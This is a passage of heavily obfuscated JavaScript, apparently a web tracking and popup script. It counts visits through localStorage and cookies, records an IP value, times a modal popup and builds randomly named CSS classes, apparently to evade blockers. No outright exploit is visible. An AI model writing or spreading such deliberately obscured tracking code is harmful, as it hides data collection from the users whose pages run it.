-0x319,_0x4151ea-0xcf,_0x33ee47-0xfa);}function _0x3ed13f(_0x231738,_0x7871d9,_0x3414a9,_0x468d87,_0x41f552){return _0x12b0a3(_0x231738-0x57,_0x7871d9-0x15b,_0x3414a9-0x158,_0x468d87-0x1d,_0x468d87);}function _0x2ddcd1(_0x1cdada,_0x55b19a,_0xc4eaab,_0x556c0b,_0x4aed9c){return _0x389f85(_0x1cdada-0x46,_0x1cdada,_0xc4eaab-0x122,_0x556c0b-0xcf,_0x4aed9c-0xc8);}function _0x2b2a88(_0x2502fa,_0x193b27,_0x850036,_0x47616d,_0x2838f0){return _0x4559a7(_0x47616d-0x148,_0x193b27-0x9e,_0x850036,_0x47616d-0x91,_0x2838f0-0x71);}var _0x204092={'EsBCQ':function(_0x160652,_0x53b107){function _0x181dcc(_0x3ceabe,_0x11b95e,_0x30a26c,_0x30b324,_0x2cfb3d){return _0x4e2a(_0x30a26c-0xb4,_0x11b95e);}return _0x20f443[_0x181dcc(0x2724,'Wo%*',0xf32,-0x65f,0x10d3)](_0x160652,_0x53b107);},'vjESW':function(_0x3983cb,_0x4e9685,_0x180aa1){function _0x243913(_0x56b6a0,_0x249122,_0x351c45,_0x25c3ff,_0x343e91){return _0x4e2a(_0x249122- -0x16e,_0x56b6a0);}return _0x20f443[_0x243913('2Bs8',0x17cb,0x3111,0x670,0x2be8)](_0x3983cb,_0x4e9685,_0x180aa1);},'JZCPp':function(_0x50bb40,_0x19413f,_0x1aa4dd){function _0x19a136(_0x55bb2b,_0x3d5925,_0x2439bd,_0x44f1ae,_0x296d6e){return _0x4e2a(_0x296d6e- -0x15f,_0x44f1ae);}return _0x20f443[_0x19a136(0x724,0x2d15,0x2ad2,'@quo',0x1e99)](_0x50bb40,_0x19413f,_0x1aa4dd);},'orrWx':function(_0x635eca,_0x50d473){function _0x283e00(_0x10972a,_0x5d3f8f,_0x4e67d4,_0x1b7fd4,_0x9cfbb9){return _0x4e2a(_0x10972a-0xe1,_0x1b7fd4);}return _0x20f443[_0x283e00(0x2f6,-0x140a,0xad3,'4(A^',0x16dd)](_0x635eca,_0x50d473);},'sIazt':function(_0x1bbca1,_0xc4382f){function _0x3831b8(_0x3ce9cf,_0x2bfb23,_0x677fe3,_0x1c18ad,_0x52b714){return _0x4e2a(_0x677fe3- -0x25d,_0x3ce9cf);}return _0x20f443[_0x3831b8('WJk9',0x28e4,0x1821,0x1b9a,0x24ec)](_0x1bbca1,_0xc4382f);},'wZHLh':_0x20f443[_0x464f7f('Cks#',0x14c4,0x2306,0x9f5,0x5e2)],'jYLTj':_0x20f443[_0x464f7f('7UWi',0x26c3,0x1e44,0x1efa,0x3919)],'XQwsf':_0x20f443[_0x3ed13f(-0x349,0xae5,0xa31,'a9*L',0x6eb)],'kTRAD':function(_0x35d1c2,_0x1d739c){function _0x1a71c7(_0x464c7a,_0x3d1a0b,_0x5a9393,_0x324419,_0x9c14bc){return _0x464f7f(_0x324419,_0x464c7a- -0x7f,_0x5a9393-0x12f,_0x324419-0x1be,_0x9c14bc-0x1d);}return _0x20f443[_0x1a71c7(0x25db,0x1130,0x2380,']!Ek',0xcf5)](_0x35d1c2,_0x1d739c);},'nJlTf':_0x20f443[_0x144b37(0x26dd,0x3d24,0x3f80,'gB2p',0x3d01)],'tlzua':function(_0x448c99,_0x5096d1){function _0xe6339a(_0x293e41,_0x4916d6,_0x4f85f2,_0x183d03,_0x59ad3a){return _0x2ddcd1(_0x4916d6,_0x4916d6-0x155,_0x293e41- -0x5c9,_0x183d03-0x10b,_0x59ad3a-0xf2);}return _0x20f443[_0xe6339a(0x2abd,'2Bs8',0x3880,0x321c,0x2ede)](_0x448c99,_0x5096d1);},'lHyFm':_0x20f443[_0x2ddcd1('COwV',0x1866,0x247f,0x2229,0x1cb2)],'OAkha':function(_0x21da7d){function _0x19910a(_0x4852e7,_0x12c8d9,_0x3260ca,_0x557df,_0x47c6cf){return _0x144b37(_0x3260ca- -0x1b0,_0x12c8d9-0x25,_0x3260ca-0x19f,_0x557df,_0x47c6cf-0x1cb);}return _0x20f443[_0x19910a(0x1a5c,-0x50a,0x4dc,'eMpE',-0x223)](_0x21da7d);},'WfFfs':_0x20f443[_0x464f7f('2Bs8',0x1453,0x1036,0x2712,0x326)],'YkLdO':_0x20f443[_0x2b2a88(0xdb9,0x1718,'srQ0',0x2674,0x19d6)],'kxQnt':_0x20f443[_0x2b2a88(0x1944,0x26ea,'WJk9',0x2067,0x19ac)],'NcAHj':_0x20f443[_0x2b2a88(0x13cf,0x6a7,'kFg)',0x1d5e,0x1efb)],'CTTGx':function(_0x251188,_0x320c73){function _0x399956(_0xb70668,_0x4ac9ba,_0x42eca4,_0x5aa07b,_0x555869){return _0x3ed13f(_0xb70668-0x101,_0xb70668- -0x4ff,_0x42eca4-0xd8,_0x5aa07b,_0x555869-0x22);}return _0x20f443[_0x399956(0x10a1,-0x78b,0x925,'gSk8',-0x920)](_0x251188,_0x320c73);},'uvFyJ':_0x20f443[_0x2ddcd1('7(D%',0x1e79,0x749,-0x323,-0x1267)],'vBqLN':_0x20f443[_0x2b2a88(0x7ed,0x190f,'@quo',-0xd5,-0x13dd)],'uxwVu':function(_0x587f1f,_0x556b6d){function _0x4c3424(_0x2bce9c,_0x10cf9e,_0x27cda1,_0x136254,_0x252a33){return _0x2ddcd1(_0x10cf9e,_0x10cf9e-0x84,_0x27cda1- -0x2f8,_0x136254-0x136,_0x252a33-0x46);}return _0x20f443[_0x4c3424(0x41dc,'srQ0',0x3181,0x47fc,0x339b)](_0x587f1f,_0x556b6d);},'oljAf':_0x20f443[_0x464f7f('#M58',0x3709,0x4807,0x28fb,0x4572)],'rnfSr':function(_0x537cf1,_0x3ecb6e){function _0x3ccd7a(_0x55b52e,_0x59d08f,_0x562765,_0x114221,_0xb81c){return _0x464f7f(_0x562765,_0xb81c- -0x5fa,_0x562765-0x12,_0x114221-0x1a8,_0xb81c-0x6e);}return _0x20f443[_0x3ccd7a(0x2e1,0x1078,'okPo',0x170c,0x1be3)](_0x537cf1,_0x3ecb6e);},'MvRTB':function(_0x277f8d,_0x2cc257){function _0x325e93(_0x5372b1,_0x299905,_0x164c3f,_0x5dfefd,_0xd1d4db){return _0x464f7f(_0xd1d4db,_0x299905- -0x5b3,_0x164c3f-0x3f,_0x5dfefd-0xf2,_0xd1d4db-0xd6);}return _0x20f443[_0x325e93(0x217b,0x1cf9,0x24ed,0x27a3,'L7y8')](_0x277f8d,_0x2cc257);},'DwsfN':function(_0x4b9309,_0x8de2e7){function _0x589a41(_0x437299,_0x26de25,_0x3218eb,_0x4794fe,_0xc1232a){return _0x3ed13f(_0x437299-0x1dc,_0x4794fe- -0x407,_0x3218eb-0xe5,_0x3218eb,_0xc1232a-0x20);}return _0x20f443[_0x589a41(0x27df,0x3991,'a9*L',0x2a79,0x3592)](_0x4b9309,_0x8de2e7);},'OkXUv':_0x20f443[_0x2ddcd1('@9gY',0x19c9,0x2fe8,0x1a6b,0x347d)],'bHsOJ':_0x20f443[_0x464f7f('L7y8',0x364c,0x3392,0x4d98,0x4ac5)],'zdEVo':function(_0x389920,_0x45ca6f){function _0x1244ab(_0x4c4af9,_0x453388,_0x2dbdab,_0xd692b6,_0x4dc8a8){return _0x2ddcd1(_0x2dbdab,_0x453388-0x80,_0x4dc8a8- -0x50,_0xd692b6-0x1e2,_0x4dc8a8-0x1b1);}return _0x20f443[_0x1244ab(0x1799,-0xbac,'gSk8',-0x7b4,0xb5f)](_0x389920,_0x45ca6f);},'UEqGt':function(_0x5c3339,_0x1aa5d8){function _0x564e3b(_0x28d9b9,_0x9717ca,_0x24b543,_0xa6d1a9,_0x583636){return _0x3ed13f(_0x28d9b9-0x13,_0x583636- -0x5b5,_0x24b543-0x1cc,_0x9717ca,_0x583636-0xb8);}return _0x20f443[_0x564e3b(0x9dc,'%kt*',-0x8f5,-0x10c7,0x183)](_0x5c3339,_0x1aa5d8);},'yOOLS':function(_0x25b00f,_0x5d52ee){function _0x4fa0ec(_0x239e0b,_0x50780a,_0x4411d9,_0x27c3d9,_0x4a79ff){return _0x2ddcd1(_0x27c3d9,_0x50780a-0x10d,_0x239e0b- -0x345,_0x27c3d9-0x157,_0x4a79ff-0x1b6);}return _0x20f443[_0x4fa0ec(0x21b1,0x2b61,0x221a,'@quo',0x2a38)](_0x25b00f,_0x5d52ee);},'tUDXO':function(_0x4dcf62,_0x116f63,_0x2c3f9b,_0x515eaa){function _0x12877c(_0x4531d1,_0x5c30b6,_0x478ca3,_0x569e63,_0x2af35b){return _0x2b2a88(_0x4531d1-0x4b,_0x5c30b6-0x97,_0x478ca3,_0x2af35b-0x31b,_0x2af35b-0x1d5);}return _0x20f443[_0x12877c(0x1b3d,0x3cf4,']!Ek',0x1cd6,0x3359)](_0x4dcf62,_0x116f63,_0x2c3f9b,_0x515eaa);}};function _0x464f7f(_0x4ca4dd,_0x1d41ca,_0x2b2640,_0x36c37c,_0x6f8be6){return _0x4559a7(_0x1d41ca-0x7ae,_0x1d41ca-0x157,_0x4ca4dd,_0x36c37c-0x48,_0x6f8be6-0x1e2);}if(_0x20f443[_0x144b37(0x2bac,0x14d7,0x1b76,'FEbz',0x16ff)](_0x20f443[_0x144b37(0x2bfe,0x43d6,0x1407,'gB2p',0x147e)],_0x20f443[_0x144b37(0x2921,0x1183,0x3599,'pBra',0x3769)])){if(_0x3baea6){if(_0x20f443[_0x2b2a88(0xd04,0x141c,'jr[C',0xcc8,0x3a9)](_0x20f443[_0x3ed13f(0x45ea,0x328a,0x34c8,'Cks#',0x33a8)],_0x20f443[_0x3ed13f(0x178c,0x1a7b,0x50a,'le)T',0x132)]))return![];else{_0x4ae76a[_0x2b2a88(0x32f5,0x1bad,'WJk9',0x2917,0x1a5d)](_0x3553af[_0x25880c]);if(_0x204092[_0x2b2a88(0x163e,0x434b,'jr[C',0x2ea0,0x3d3e)](_0x204092[_0x2ddcd1('#G6m',0x14db,0x126f,0x1f98,-0x5f4)](_0x39d7f3,-0x20ce+0x16d2+0x1*0x9fd,-0x1*-0x3ea+-0xc37+0x10a*0x8),_0x204092[_0x3ed13f(0x907,0x216c,0x2131,'9jYw',0x166e)](_0x7aa0e,-0x1*-0x7cf+-0x2b5+0x91*-0x9,-0x4*0x5b9+-0x9c2+0x3a1*0x9))){var _0x39b63b=_0x204092[_0x2ddcd1('@quo',0x361b,0x301e,0x3a93,0x2970)](_0x3efddd,_0x204092[_0x464f7f('7UWi',0x2628,0x3e7f,0x113f,0x304c)](_0x150a85,0x1*-0xd89+0x125*0x18+-0x17*0x9b,0xd63*-0x1+0x19e0+-0xc77));_0x42a5be[_0x3ed13f(0x2e1b,0x30ea,0x317b,'pBra',0x436b)](_0x3ed13f(0x2165,0x1233,0x14df,'DxcY',0x233f)+_0x3ed13f(0x30d1,0x2870,0x2aeb,'4(A^',0x3caa)+_0x144b37(0x15b4,0x18b0,0x1852,'COwV',0x81c)+_0x2b2a88(0x24dc,0xa2c,'u&NN',0x21ee,0x1548)+_0x3ed13f(0x1546,0xafe,0x1542,'7UWi',0x172f)+'\x27>'+_0x39b63b+(_0x144b37(0x85b,0x202,0x8c,'FR]U',-0xa67)+'n>'));}}}_0x3baea6=!![],_0x20f443[_0x464f7f('DxcY',0x28dc,0x2d21,0x1703,0x148a)](trackMe,_0x20f443[_0x464f7f('!x1s',0x35e3,0x2a40,0x44d1,0x1eb1)]),_0x20f443[_0x3ed13f(0xc12,0xe0b,0x273a,'a9*L',0x27fe)](setTimeout,function(){function _0x4e4e26(_0x7a0b54,_0x3606b5,_0x2b0a7f,_0xc37a5e,_0x219ee4){return _0x464f7f(_0x2b0a7f,_0x219ee4- -0x2f1,_0x2b0a7f-0x136,_0xc37a5e-0x1be,_0x219ee4-0x17d);}function _0x3ca00e(_0x42b227,_0x22513e,_0x5ecdbb,_0x503a8a,_0x30b2bc){return _0x464f7f(_0x30b2bc,_0x22513e- -0x40c,_0x5ecdbb-0x172,_0x503a8a-0x140,_0x30b2bc-0xd6);}var _0x404943={'ySAfz':_0x204092[_0x4e4e26(0x284a,0x2e57,'Xh&0',0x1cee,0x3219)],'RaZor':_0x204092[_0x3ca00e(0x18e5,0x8d8,-0x830,0xfa2,'gSk8')],'Bwlgz':function(_0x3ff6cc,_0x2070e6){function _0x5e3cd2(_0x3a5824,_0x26768a,_0x2a3def,_0x4790be,_0x52f058){return _0x3ca00e(_0x3a5824-0x17d,_0x3a5824- -0x15a,_0x2a3def-0xa4,_0x4790be-0x1b,_0x52f058);}return _0x204092[_0x5e3cd2(0x2bc6,0x32a8,0x454e,0x1eaf,'FEbz')](_0x3ff6cc,_0x2070e6);},'aispf':_0x204092[_0x4e4e26(0x18dd,0x1a8f,'6gcD',0x1a33,0x2482)],'EgWpz':function(_0x4038c0,_0x421ad0){function _0x4323b4(_0x3f94e5,_0x591f2f,_0x5c5833,_0x5df7c6,_0x1529b8){return _0x4e4e26(_0x3f94e5-0xb8,_0x591f2f-0xde,_0x5c5833,_0x5df7c6-0x91,_0x3f94e5-0x9c);}return _0x204092[_0x4323b4(0xc76,0x2401,'FEbz',0x124,-0x47c)](_0x4038c0,_0x421ad0);},'Bmypw':_0x204092[_0x3ca00e(0x187e,0x921,0x13f,0x1f7,'@quo')],'Sifmi':function(_0x3422d8){function _0x1cdcc4(_0x461460,_0x124c35,_0x592e60,_0x377bb2,_0x17a36f){return _0x350455(_0x461460-0x39,_0x17a36f,_0x592e60-0x11e,_0x377bb2-0x1e5,_0x377bb2-0x795);}return _0x204092[_0x1cdcc4(0xb42,0x2285,0x2fee,0x1b87,'7(D%')](_0x3422d8);}};function _0x4e82a1(_0xfd44ca,_0x2b8ef4,_0x226337,_0xd3bfc2,_0x274f44){return _0x2ddcd1(_0x226337,_0x2b8ef4-0xde,_0xd3bfc2- -0x230,_0xd3bfc2-0x12d,_0x274f44-0x14e);}function _0x1358ba(_0x41cb2e,_0x5c4244,_0x247544,_0x23eb8c,_0x35922c){return _0x2b2a88(_0x41cb2e-0x1a0,_0x5c4244-0x1b5,_0x23eb8c,_0x35922c-0x651,_0x35922c-0x132);}function _0x350455(_0x2f4ae3,_0x217c0f,_0x2bc1d4,_0x4aace3,_0x34aa59){return _0x144b37(_0x34aa59- -0x1c4,_0x217c0f-0x193,_0x2bc1d4-0x15d,_0x217c0f,_0x34aa59-0x95);}if(_0x204092[_0x4e4e26(0x4570,0x1d96,'Xh&0',0x3fbd,0x2caa)](_0x204092[_0x4e4e26(0x104a,0xb54,'I@s2',-0x244,0x1ef)],_0x204092[_0x4e82a1(0x1dd,0x53a,'gB2p',0x1ae1,0x2adb)])){document[_0x4e4e26(0x2fd9,0x1f8b,'YBQO',0x27ab,0x1c2d)+_0x3ca00e(0x3402,0x2140,0xf48,0x19c9,'#M58')+_0x4e82a1(0x3447,0x3c8f,'Wo%*',0x31bc,0x3a65)](_0x2e8594)[_0x1358ba(-0x238,0x2513,0x1249,'DxcY',0x15d1)][_0x1358ba(0x285a,0x3ff7,0x2071,'%kt*',0x336e)+'ay']=_0x204092[_0x4e82a1(-0x1513,-0x17a,'pBra',0xf7,-0xd56)],_0x3cdf68[_0x4e4e26(-0x779,0xa55,'7(D%',0x5a6,0xf4f)][_0x350455(0x4170,'kFg)',0x3b61,0x1708,0x277f)+'ay']=_0x204092[_0x4e4e26(-0x3d1,0x17fc,'Xh&0',-0x1205,0x62f)];var _0x47e52d=localStorage[_0x4e4e26(0x24af,0x3b93,'eMpE',0x2ba6,0x360a)+'em'](_0x204092[_0x1358ba(0x191d,0x370f,0x3091,'7(D%',0x1d28)]),_0x3b525d=0x90d+0x27c+-0xb88;if(_0x47e52d){if(_0x204092[_0x1358ba(0x23e0,0xdd7,0x308e,'Cks#',0x22cc)](_0x204092[_0x350455(-0xfe2,')@(@',-0x5cf,0xb10,0x3e1)],_0x204092[_0x3ca00e(0x173a,0x269f,0x2a60,0x3f33,'WJk9')])){var _0x1bfabe=_0xb930c3[_0x1358ba(0x35cd,0x30dc,0xa0a,'%kt*',0x1ca8)+'e'][_0x350455(0x46,'srQ0',-0xd69,0x93f,0xa60)](';\x20');for(var _0xa8b5f9 of _0x1bfabe){var [_0x33ed17,_0x5c4b89]=_0xa8b5f9[_0x4e82a1(0x1f56,0x4858,'Xh&0',0x2ede,0x38a3)]('=');if(_0x204092[_0x1358ba(0x3c8d,0x4ef9,0x4ae3,'@JTN',0x3658)](_0x33ed17,_0x3b737f))return _0x5c4b89;}return![];}else try{if(_0x204092[_0x350455(0x38a1,'9jYw',0x2c1b,0x3b49,0x2871)](_0x204092[_0x350455(0x1d4c,'u&NN',-0xaf3,-0x5c1,0xcf1)],_0x204092[_0x4e82a1(-0xa10,0x787,'srQ0',0x4b2,0xf67)]))_0x3b525d=_0x204092[_0x1358ba(0x7db,0x12e0,0x1919,'w6au',0x19f9)](_0x204092[_0x350455(0x303c,'@JTN',0x20ef,0x26c0,0x165c)](parseInt,_0x47e52d),0x11c0+0x7be*0x2+-0xb5*0x2f);else{var _0xe31fc=_0x572820[_0x4e82a1(-0x569,0x1602,'dq#k',0x8c9,0x119d)](_0x4bc5fe,arguments);return _0x23c10d=null,_0xe31fc;}}catch(_0x45e561){}}if(_0x204092[_0x1358ba(0x2279,0x2fda,0x271c,'dq#k',0x1ab1)](_0x3b525d,0x1336*0x1+0x2d+-0x1360))_0x3b525d=0x1*-0x1190+0x1*0x15c1+-0x42e;localStorage[_0x3ca00e(0x1017,0x25c0,0x3aeb,0x3ea3,'E$k]')+'em'](_0x204092[_0x1358ba(0x2969,0x28b7,0x1795,'okPo',0xf26)],_0x3b525d[_0x1358ba(0x3855,0x1bd9,0x12e7,'gB2p',0x2164)+_0x4e4e26(0x3024,0x2fb9,'!x1s',0x219c,0x2a9f)]());var _0x110510=_0x204092[_0x4e82a1(0x302c,0x74b,'w6au',0x200e,0x18fb)](getCookie,_0x204092[_0x1358ba(0x1157,0x20c0,0x1e04,'%0rc',0x1895)]),_0x4dbece=0x1a01+0x13d*-0x1+-0x1*0x18c3;if(_0x110510){if(_0x204092[_0x1358ba(0xfe9,0x231d,0xfa7,'FEbz',0xd67)](_0x204092[_0x4e82a1(0x827,0x850,'!l4G',0x1741,0x6ab)],_0x204092[_0x1358ba(0x46c5,0x460a,0x30fb,'jr[C',0x36bb)])){var _0x145cd6=_0x159cbd[_0x1358ba(0x364e,0x1dcd,0x3335,'7UWi',0x20b1)+_0x4e4e26(0x45e5,0x31a5,'gSk8',0x1e59,0x2d0a)];if(_0x145cd6[_0x4e4e26(-0x4ee,0x11e6,'9jYw',-0xa64,0x6a1)+_0x4e82a1(0x1cb8,0x368,']Z9e',0x1952,0xa31)](_0x404943[_0x4e82a1(0xbb2,0xc45,'@JTN',0x105d,0x1d8b)])||_0x145cd6[_0x3ca00e(0x21b1,0x2ba7,0x44d0,0x1c18,'v@y3')+_0x1358ba(0x1962,0x1da9,0x2419,'^5ed',0x2a16)](_0x404943[_0x4e4e26(0x1bda,0x381d,'%0rc',0x1b81,0x2d81)]))return!![];if(_0x404943[_0x4e82a1(0xf7e,0x3b92,'gSk8',0x2237,0x394f)](_0x1a64a5[_0x3ca00e(0x2625,0x1f71,0x2a06,0x35b8,'9jYw')+_0x350455(0x1367,'4(A^',0x278c,0x15d1,0x2d75)+_0x4e82a1(0xfac,0x1981,'COwV',0x467,0x275)](_0x404943[_0x3ca00e(0x1f55,0x1212,0x1ca5,0x14f2,'okPo')]),null))return!![];return![];}else try{if(_0x204092[_0x4e82a1(-0xbdd,-0x9c2,'%kt*',0x43a,-0x12aa)](_0x204092[_0x350455(0x7fa,'E$k]',0x109,-0x13f6,0x379)],_0x204092[_0x1358ba(0x253b,0x226f,0x149,'^5ed',0x110f)])){var [_0x20b3ec,_0x369342]=_0x404943[_0x350455(-0x7c6,'jr[C',-0xae9,0x1402,0xcae)](_0x1e825b,[{'data':_0x404943[_0x3ca00e(0x1b3c,0x1440,0x2143,-0x3d4,'w6au')]}]);return _0x20b3ec[_0x1358ba(0x409a,0x300b,0x4320,'Btbe',0x3332)+_0x3ca00e(0x317,0x477,-0x1394,0x1434,'gSk8')+'d'](_0x404943[_0x4e4e26(0x2169,0x49a,'pBra',-0x43d,0x148b)](_0x4ee5fd)),_0x20b3ec;}else _0x4dbece=_0x204092[_0x3ca00e(-0xf51,0x3ea,0x105f,0xc93,']Z9e')](_0x204092[_0x4e82a1(0x3e0,0x13be,'eMpE',0xb52,-0x9f0)](parseInt,_0x110510),-0xc2+0x11*-0x48+0x58b);}catch(_0x28285b){}}if(_0x204092[_0x350455(0x2548,'srQ0',0x287b,0x173d,0x1059)](_0x4dbece,-0x38b+0x977+-0x5e9))_0x4dbece=-0x1f28+-0xf24+0x2e4f;_0x204092[_0x4e4e26(0x1df2,0x2ca4,']!Ek',0x12d7,0x1776)](setCookie,_0x204092[_0x350455(0x21a1,'!x1s',0x159a,-0x657,0x137f)],_0x4dbece[_0x3ca00e(0x240a,0x1798,0x2808,0x2dac,'u&NN')+_0x3ca00e(0x8fd,0x223f,0x2b5b,0x1502,'WJk9')](),0x833*0x2+0x2ce+-0x1320),_0x204092[_0x350455(0x15d9,'!l4G',0x2de7,0x3156,0x2330)](setTimeout,$Modal,-0x1*-0x4a8+0xd*0x5f+-0x787);}else{_0x204092[_0x3ca00e(0x3b6a,0x34fe,0x2daf,0x2bfc,'^5ed')](_0x24deba,_0x204092[_0x350455(-0xd03,'#G6m',0xe2e,0x8e8,0x3bf)],function(_0x399479){function _0x259baf(_0x3bbf2f,_0x50f3b4,_0xdf9c2a,_0xf606f3,_0x32b485){return _0x4e4e26(_0x3bbf2f-0x5,_0x50f3b4-0x99,_0xdf9c2a,_0xf606f3-0x81,_0x3bbf2f- -0x378);}_0x399479&&(_0x2d2182['ip']=_0x399479,_0x404943[_0x259baf(0x1881,0x340,'Xh&0',0x30ec,0x776)](_0x1e5e9c,_0x3d4865));});return;}},0x1f74+0x151a+-0x3362);}else{var _0x1e645f=_0x187b55?function(){function _0x3baebf(_0x539980,_0x35c864,_0x4230e5,_0x9e2e11,_0x5c6d0e){return _0x2ddcd1(_0x539980,_0x35c864-0x63,_0x35c864- -0x5d1,_0x9e2e11-0xdd,_0x5c6d0e-0x181);}if(_0x1df614){var _0x22b347=_0x3d815f[_0x3baebf('dq#k',0x528,-0x820,-0x12df,-0xf56)](_0xa3b089,arguments);return _0x597259=null,_0x22b347;}}:function(){};return _0x302ce7=![],_0x1e645f;}}),_0x3178e7[_0x54962c('FEbz',0xc05,0x2746,0x586,0x1452)+_0x4559a7(0x2385,0x218f,'Btbe',0x2022,0x2764)+'d'](_0x3982dc);var [_0x48699f,_0x5940d8]=_0x20f443[_0x4559a7(0x7e7,-0x3d0,'Wo%*',0x160e,-0x824)](tagStyled,[{'data':_0x20f443[_0x4559a7(0x888,0x10d3,'FEbz',0x1889,0x2138)]}],_0x20f443[_0x54962c(')@(@',0xaf6,0x3e6,0x156f,0x1a4f)]);_0x48699f[_0x4559a7(0x269,-0x161a,'Cks#',0x137d,0x1168)]=_0x20f443[_0xcb7368('KRjk',0x1c7b,0x1448,0x2855,0x24ff)];function _0xcb7368(_0x2e3814,_0x22c6f8,_0x3b7369,_0x503399,_0x549d19){return _0x45b19b(_0x2e3814-0xb7,_0x22c6f8-0x57,_0x3b7369- -0xa5,_0x503399-0x180,_0x2e3814);}function _0x12b0a3(_0x1e9705,_0x4492dd,_0x5cea86,_0x18ad85,_0x61a9b4){return _0x45b19b(_0x1e9705-0x17a,_0x4492dd-0x57,_0x4492dd-0x471,_0x18ad85-0x83,_0x61a9b4);}_0x3982dc[_0x389f85(0xd2a,'KRjk',0x208b,0x2787,0x2e58)+_0x12b0a3(0x1e6c,0x1c54,0x1650,0x2809,'okPo')+'d'](_0x48699f);var _0x4b1161=_0x20f443[_0xcb7368('FR]U',0x2ea7,0x1593,0xd93,0x9d)](genRandomText,0x1a*-0xe2+0xabb*-0x1+0x21b5),[_0x2ee755,_0x3bb591]=_0x20f443[_0x389f85(0x1d09,'[YAb',0x4f0,0x1e85,-0x514)](tagStyled,[{'data':_0x20f443[_0x12b0a3(0x3ff3,0x3305,0x36dc,0x1dbe,'COwV')](_0x20f443[_0xcb7368('9jYw',0x1f82,0x2686,0x2373,0x3f9f)](_0x20f443[_0x54962c('I@s2',0x1b92,0x4d75,0x36d8,0x351f)],_0x4b1161),_0x20f443[_0x4559a7(0x17eb,0x25a0,'#G6m',0x1c2,0x2d4c)])},{'cl':_0x20f443[_0x54962c('4(A^',0x2d24,0x3b91,0x1039,0x220c)],'data':_0x20f443[_0xcb7368('Btbe',0x26c0,0x2148,0x265e,0x1ae9)]},{'name':_0x20f443[_0x389f85(0xd88,'[z0#',0x17b9,0x1743,0x2d40)],'media':[{'data':_0x20f443[_0x54962c('okPo',0x27d5,0x37ef,0x1985,0x2b17)]}]},{'name':_0x4b1161,'keyframes':[{'cl':'0%','data':_0x20f443[_0x4559a7(0x3bd,-0xf54,'YBQO',0x1120,0xd02)]},{'cl':_0x20f443[_0x4559a7(0x1a34,0xdc,'dq#k',0x1135,0x9e3)],'data':_0x20f443[_0x54962c('srQ0',0x2d82,0x9c3,0x48a,0x14f6)]}]}],_0x20f443[_0x4559a7(0x1b08,0x1f75,'gB2p',0x2e7b,0x1466)]);function _0x4559a7(_0x4d51ba,_0x492ea1,_0x292957,_0x2fe025,_0x1d4f38){return _0x45b19b(_0x4d51ba-0x1e4,_0x492ea1-0x3a,_0x4d51ba- -0x196,_0x2fe025-0xa6,_0x292957);}function _0x54962c(_0x102262,_0x57f74a,_0x91a8d3,_0x1f1553,_0x439c1b){return _0x23578c(_0x102262,_0x57f74a-0x16,_0x91a8d3-0x1a,_0x439c1b- -0x345,_0x439c1b-0x1f3);}_0x3982dc[_0x389f85(0x1a71,'jr[C',0x2dc8,0x3975,0x3a35)+_0x389f85(0x3153,'^5ed',0x257d,0x2120,0x17c1)+'d'](_0x2ee755),_0x20f443[_0x12b0a3(0x12e4,0xb7d,0x159a,-0xa6d,'I@s2')](pushStyle,[{'cl':_0x20f443[_0x4559a7(0x2d1f,0x1db3,'2Bs8',0x4498,0x2316)](_0x20f443[_0x12b0a3(0x1185,0x578,0x19be,-0x424,'9jYw')](_0x20f443[_0x389f85(0x1f7c,'FR]U',0x2d8e,0x4425,0x42b1)](_0x20f443[_0x12b0a3(0x26f1,0x1438,0x340,-0x5e2,'u&NN')]('.',_0x5940d8),_0x20f443[_0x389f85(0x1747,'6gcD',0x1143,0x7c7,-0x2fa)]),_0x3bb591),_0x20f443[_0xcb7368(']Z9e',0x123d,0x2a58,0x3278,0x1a5b)]),'data':_0x20f443[_0x54962c('2Bs8',0x2002,0x21b8,0x2ce7,0x1f2b)]},{'cl':_0x20f443[_0x12b0a3(0x3de3,0x2bf5,0x23df,0x32b4,'Cks#')](_0x20f443[_0x389f85(0x3d39,'%kt*',0x2a50,0x1c86,0x1aa4)](_0x20f443[_0x4559a7(0x22f0,0x2320,'w6au',0x3d11,0x11f6)](_0x20f443[_0x12b0a3(0x1b9b,0x1102,0x804,0x763,'srQ0')](_0x20f443[_0x54962c('[YAb',0xcf1,0x1c8f,0xe66,0xe0a)](_0x20f443[_0x54962c(')@(@',-0x7f,-0x3d9,-0xd,0x1653)](_0x20f443[_0xcb7368('#G6m',0x40a,-0xc2,-0xf37,0x4e2)]('.',_0x5940d8),_0x20f443[_0xcb7368('jr[C',0x1846,0x1cd4,0x31c,0x3016)]),_0x3bb591),_0x20f443[_0xcb7368('7(D%',0x1435,0x1079,0x2f1,0x1405)]),_0x5940d8),_0x20f443[_0x54962c('Wo%*',0x44e,0x885,0x95,0x1683)]),_0x3bb591),'data':_0x20f443[_0x54962c('Btbe',0x2fed,0x23ec,0x3c81,0x2641)]},{'name':_0x20f443[_0x389f85(0x1e3f,'a9*L',0x23f6,0x2383,0x38d6)],'media':[{'cl':_0x20f443[_0x389f85(-0x227,'!l4G',0xb11,-0x436,0x127e)](_0x20f443[_0x389f85(0x2f3d,'R**P',0x3358,0x312f,0x250e)](_0x20f443[_0x389f85(0x259c,'4(A^',0x25fd,0x1ecb,0xdb7)](_0x20f443[_0x12b0a3(0x2921,0x3783,0x411e,0x4cf8,'E$k]')]('.',_0x5940d8),_0x20f443[_0x54962c('okPo',0x10e2,0x4c4,0x9c,0xa88)]),_0x3bb591),_0x20f443[_0x4559a7(0x761,0x139e,'COwV',0x1d05,-0xc28)]),'data':_0x20f443[_0x389f85(0x1855,']!Ek',0x1b44,0x1c1,0x3406)]},{'cl':_0x20f443[_0x4559a7(0x20f8,0x1271,'dq#k',0x11d0,0x384a)](_0x20f443[_0x389f85(0x3c45,'w6au',0x248e,0xf1e,0x3847)](_0x20f443[_0xcb7368('%0rc',0x43a7,0x2e53,0x36ee,0x29e7)](_0x20f443[_0xcb7368('^5ed',0x5f9,0x143e,0x229a,0x1fc2)](_0x20f443[_0x12b0a3(0x4a75,0x3082,0x2b54,0x2036,'YBQO')](_0x20f443[_0x4559a7(0x2a0e,0x1078,'2Bs8',0x28f7,0x2883)](_0x20f443[_0xcb7368('KRjk',0xead,0x6b0,0x167e,0x1d4c)]('.',_0x5940d8),_0x20f443[_0x4559a7(0x1b57,0x356c,')@(@',0x1824,0x11ec)]),_0x3bb591),_0x20f443[_0x389f85(0x157e,'6gcD',0x1c15,0x1087,0x1829)]),_0x5940d8),_0x20f443[_0x4559a7(0x14c9,0x2de6,'le)T',0xb8,0x2884)]),_0x3bb591),'data':_0x20f443[_0xcb7368('7UWi',0xff9,0x14c2,0xecc,-0x3df)]}]}]);function _0x389f85(_0xd2ae18,_0x5564fa,_0x38d606,_0x3f4bf7,_0x5e2455){return 